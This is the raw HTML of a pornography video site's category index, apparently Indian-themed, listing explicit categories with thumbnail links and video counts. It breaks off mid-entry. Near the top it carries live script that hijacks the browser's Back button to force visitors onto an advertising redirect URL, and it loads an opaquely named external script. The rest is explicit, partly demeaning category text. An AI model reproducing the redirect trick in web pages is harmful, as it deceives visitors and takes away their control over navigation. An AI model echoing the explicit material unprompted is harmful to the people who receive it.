

--- FILE ---
content_type: text/html
request_url: https://bhabhipornvideo.com/en/
body_size: 10694
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Bhabhi Porn Video - Finding the hottest Bhabhi xxx videos featuring Indian twerkers</title>
        <meta name="description" content="If you’re searching for spicy Indian porn, then you’ve probably already heard about the most popular portals for finding the best Bhabhi porn videos." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://bhabhipornvideo.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/l2E51NOjkoHrAJd5iZdev.js" type="text/javascript"></script>  
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
    
            
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Bhabhi<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
                                                     
                            <li><a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a></li>
                            
                            <li><a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Bhabhi Porn Video Categories</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/56/Indian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7519137ffda" src="/thumbs/642/1892856896545095642_0.jpg" alt="Indian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">22933 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Indian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2036241c38f5c68a" src="/thumbs/842/2321082361589384842_0.jpg" alt="Asian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2980 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Asian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a635f27d88bfaa8c" src="/thumbs/348/11976745405040798348_0.jpg" alt="Babe" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2664 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Babe</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91e4206d4" src="/thumbs/772/2705852731544962772_0.jpg" alt="Handjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1473 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cc44acfb1b309653" src="/thumbs/363/14719079676646561363_0.jpg" alt="Punjabi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">856 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Punjabi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg" alt="Bhabhi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2514 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bhabhi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100bf23c59" src="/thumbs/913/3824942636720077913_0.jpg" alt="Telugu" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1057 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Telugu</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100e4e717f" src="/thumbs/263/3824942636759675263_0.jpg" alt="Mumbai" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">600 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mumbai</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1605fe8c8bf50c1a" src="/thumbs/858/1586954323314936858_0.jpg" alt="Massage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1287 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Massage</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10daf18e52" src="/thumbs/74/3824942640192917074_0.jpg" alt="Panties" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">214 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Panties</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3/Arab/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7511d76445f" src="/thumbs/359/1892856894603019359_0.jpg" alt="Arab" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4033 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Arab</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95ac68d19" src="/thumbs/857/2705852732560280857_0.jpg" alt="Bisexual" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">237 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bisexual</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103abd6e87" src="/thumbs/503/3824942637505146503_0.jpg" alt="Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2477 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e33b76d438e050ec" src="/thumbs/372/16373811524094939372_0.jpg" alt="Bollywood" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">741 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bollywood</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b8051155ef6f556f" src="/thumbs/847/13260023738649236847_0.jpg" alt="Aunty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2342 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Aunty</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="53485d131ac781d" src="/thumbs/389/375071802506639389_0.jpg" alt="Hindi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1779 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hindi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751ef9392b5" src="/thumbs/317/1892856898128155317_0.jpg" alt="Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1934 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb94ce25c3f" src="/thumbs/335/2705852732327222335_0.jpg" alt="First Time" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">844 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="39b255b01da1c80b" src="/thumbs/947/4157479620916135947_0.jpg" alt="Pakistani" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1272 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pakistani</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7512056b526" src="/thumbs/726/1892856894651282726_0.jpg" alt="Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">651 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1441848/College/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3d6338c81c16faba" src="/thumbs/722/4423441691123841722_0.jpg" alt="College" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1453 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>College</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7abd43194072c81b" src="/thumbs/723/8844299018960029723_0.jpg" alt="Tamil" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3054 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Tamil</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ed4985111" src="/thumbs/857/13554958837472579857_0.jpg" alt="Big Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1767 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Ass</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb956c6a44e" src="/thumbs/934/2705852732493177934_0.jpg" alt="Bangladeshi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">689 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bangladeshi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="73e203a1ec64b581" src="/thumbs/921/8350240653088961921_0.jpg" alt="Hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4067 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/852024/Black/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e3faa2a8c" src="/thumbs/460/13554958834973944460_0.jpg" alt="Black" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1245 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Black</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a81e1f03" src="/thumbs/475/2705852733857865475_0.jpg" alt="Homemade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2667 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751c7d387eb" src="/thumbs/219/1892856897461258219_0.jpg" alt="Softcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">861 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Softcore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a5c62fff" src="/thumbs/223/2705852733818548223_0.jpg" alt="Big Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1599 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96cb35a33" src="/thumbs/531/2705852732861012531_0.jpg" alt="Squirt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">452 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Squirt</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100f14e3ed" src="/thumbs/685/3824942636772680685_0.jpg" alt="Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">714 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a0ed9590baa951a2" src="/thumbs/138/11596089064388383138_0.jpg" alt="Blowjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4747 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Blowjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751a3a8bd2c" src="/thumbs/28/1892856896854474028_0.jpg" alt="Voyeur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">553 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7512398324e" src="/thumbs/254/1892856894705906254_0.jpg" alt="Celebrity" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">243 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Celebrity</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104b8cb6ee" src="/thumbs/446/3824942637787166446_0.jpg" alt="Boobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2127 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Boobs</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg" alt="Whore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">801 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c1fe92a198311f3" src="/thumbs/19/873673219759084019_0.jpg" alt="Swingers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">120 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb99e93b31d" src="/thumbs/941/2705852733697798941_0.jpg" alt="Lesbian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">780 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751d0fbc6d6" src="/thumbs/710/1892856897614890710_0.jpg" alt="Retro" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">189 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Retro</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2a7dfbddb50bcbf4" src="/thumbs/708/3061880251325598708_0.jpg" alt="Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">991 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751ad0c42cb" src="/thumbs/243/1892856897011991243_0.jpg" alt="Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1105 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2ee9803bcd22b24" src="/thumbs/52/211273374353206052_0.jpg" alt="Big Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3208 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg" alt="Office" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">751 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Office</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="479b5a680c117dcc" src="/thumbs/668/5159817201008606668_0.jpg" alt="Amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7404 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb944077274" src="/thumbs/908/2705852732178657908_0.jpg" alt="Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1221 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="58387c7060fddcd3" src="/thumbs/355/6356967696138886355_0.jpg" alt="Delhi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">553 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Delhi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101c6b4313" src="/thumbs/947/3824942636996444947_0.jpg" alt="Desi" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7670 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Desi</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100e47b7e0" src="/thumbs/528/3824942636759234528_0.jpg" alt="Bengali" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">714 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bengali</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d8e511e16cb5a77f" src="/thumbs/415/15628917741748332415_0.jpg" alt="Public" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1096 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Public</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="46caa9c9b1011255" src="/thumbs/133/5101076211673666133_0.jpg" alt="Masturbating" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">709 vids</span> <!-- Total Videos -->
                                </figure>
